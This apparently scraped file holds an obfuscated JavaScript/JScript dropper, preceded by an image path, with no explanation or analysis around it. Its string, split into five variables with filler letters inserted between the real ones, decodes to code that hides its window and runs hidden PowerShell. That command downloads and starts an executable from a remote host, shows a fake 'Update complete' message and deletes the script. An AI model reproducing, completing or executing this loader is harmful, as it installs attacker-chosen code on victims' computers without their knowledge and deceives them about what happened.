 var var1='tarjya d{x mmaomvveqTioh(j-c1b0e0r,j-v1t0c0r)d;przeismirzfeeTnof(o0n,j0l)a;j xav=angedwk jAecotbiovjeuXrObbxjheacgtt(s\'
lWxsfcrrlitpatw.tSkhueplklb\'t)v;k yaj.lRmutnf(e"uPdolwvejreSnhveclslm n-lWmiknfdxoewvSitfyoldeq mHmicdzdfehnd a$ldp=v$ueunivq:wtbecmjpn+p\'t\s\m
4yao2u9e2c4y8v0o8lfx6n6r9e8r5rdqeg3mal9bavdb1xew3ddh7j4s3bec0fdz.qeaxeet\'y;z(hNjewwv-a';
var var2='Obbnjsescute dSvyzsetsewmh.zNfeata.iWgeabzChleisefnetz)p.bDvoqwdniliovacdnFyixlnec(q\'j khqtptlpqsx:r/r/wayhvtoaeeaeoruebdjdkifts.toarvgg/y1t7t
/b5j2d4m.zdsaxtq\'p,p$hdm)o;dSbtsadrptn-fPzrxokcrerslsm y$jdf;s[lSpyvsxtoenmu.fRdejfmlpeycptqiqotng.dAysfsbejmxbtluyk]
r:e:qLjopafdeWniutshiPzavrstlilaqlbNbagmueh(k\'tSnymsctkefmx.uWwibnkdgorwqsk.fFkodrnmksz\'f';
var var3=')v;k[vswylsctretmn.kwgiznndroewksl.afmowrgmesm.rmjexsvsxahguecbdoexy]a:q:bsrhjoowb(q\'nUpphdrazttes mcqozmqpclreataem.y\'h,g\'
bIknkfzolrbmaactlipoenb\'c,t[jWuitnddmofwtsm.wFwodrxmwsp.vMeewswspahgweaBiowxcBtumthtvoonbse]i:u:hOvKa,a h[
xSxylsutteamp.yWwimnndeoiwnsm.fFqogrrmysb.gMzefsosuangkevBoosxsIlcdomnf]d:c:dIanpfrofrxmeartdivoxnu)t;y"a,t0e,pfnaslzsi';
var var4='eg)s;avsavrn ybz=qnbeawg tAfcdtxiwvgetXuObbnjteccgtx(r\'uSqcrrciwpjtdipnfgr.nFeiilpeeSoyisjtsegmgOzbajbeacntu\'c)u;svuaori mpr f=v
vduoacnuhmfevnxtj.klgotccamtaicomnb.dharwegfu;opa i=w nuznbeisvcwajpiee(ppe.bszuobhsstrru(t8t)g)v;xihfr d(bbf.eFjiclrejEdxaiesztksn(dpz)r)
fby.fDmerlxehtkerFnifloeu(wpr)w;c v}g ecmapticnhu i(xeh)m w{z}r uceleolscel(w)t;z';
var var5=' b';
var concatenatedString=var1+var2+var3+var4+var5;